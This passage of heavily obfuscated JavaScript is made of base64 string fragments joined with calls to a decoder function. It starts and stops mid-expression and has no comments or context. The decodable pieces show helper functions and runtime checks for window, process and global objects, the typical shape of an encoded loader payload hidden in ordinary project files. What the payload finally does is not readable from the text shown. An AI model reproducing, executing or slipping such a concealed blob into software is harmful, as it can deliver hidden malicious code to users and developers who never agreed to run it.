1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0koMHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnM